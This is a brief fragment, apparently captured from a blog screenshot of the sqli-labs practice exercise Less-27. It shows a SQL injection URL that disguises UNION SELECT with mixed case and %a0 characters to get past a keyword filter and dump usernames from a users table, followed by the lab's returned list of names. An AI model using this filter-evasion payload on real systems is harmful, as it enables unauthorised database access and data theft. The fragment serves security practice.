 Load URL
http://10.10.10.141/sql/Less-27/?id=0'%a0uniOn%a0sElEct%a01,(group_concat(username)),3%a0from%a0users%a0uniOn%a0seLect%a01,2,'3
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
http://blog.csdn.net/hzjdsds
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-27